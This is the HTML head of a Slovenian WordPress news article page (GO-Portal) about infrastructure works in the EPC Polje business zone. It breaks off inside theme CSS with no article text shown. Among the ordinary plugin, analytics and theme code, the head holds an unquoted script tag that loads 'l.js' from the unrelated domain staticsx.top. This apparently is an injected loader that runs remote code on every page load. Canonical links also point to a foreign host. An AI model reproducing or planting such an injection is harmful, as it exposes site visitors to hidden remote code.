

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/epc-polje-bo-v-letu-2024-dobila-novo-podobo/
body_size: 31783
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>EPC Polje bo v letu 2024 dobila novo podobo - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EPC Polje bo v letu 2024 dobila novo podobo" />
	<meta property="og:description" content="V četrtek, 28. decembra 2023, je župan Milan Turk podpisal pogodbo za projekt »Infrastrukturna ureditev Ekonomsko poslovne cone Polje v Šempetru pri Gorici«. S tem se lahko z novim letom začne urejanje omenjenega območja, ki bo obsegalo izgradnjo gospodarske javne infrastrukture, v okviru tepa izgradnjo dostopne ceste s komunalnimi priključki do posameznih parcel, gradnjo meteorne [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2023-12-30T08:34:35+00:00" />
	<meta property="article:modified_time" content="2023-12-30T08:34:53+00:00" />
	<meta property="og:image" content="http://go-portal.horieva.com/wp-content/uploads/2023/12/EPC-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="606" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mavres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mavres" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/","url":"https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/","name":"EPC Polje bo v letu 2024 dobila novo podobo - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg","datePublished":"2023-12-30T08:34:35+00:00","dateModified":"2023-12-30T08:34:53+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/61ef26a609fe585d1ca7349df249742a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/epc-polje-bo-v-letu-2024-dobila-novo-podobo/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2023/12/EPC-1.jpg","width":1024,"height":606,"caption":"EPC - Ekonomsko poslovna cona Polje, vir: občina Šempeter - Vrtojba"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/61ef26a609fe585d1ca7349df249742a","name":"mavres","url":"https://go-portal.si/author/mavres/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; EPC Polje bo v letu 2024 dobila novo podobo Vir komentarjev" href="https://go-portal.si/epc-polje-bo-v-letu-2024-dobila-novo-podobo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010722' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/22094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=22094' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"16d7f68b32","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
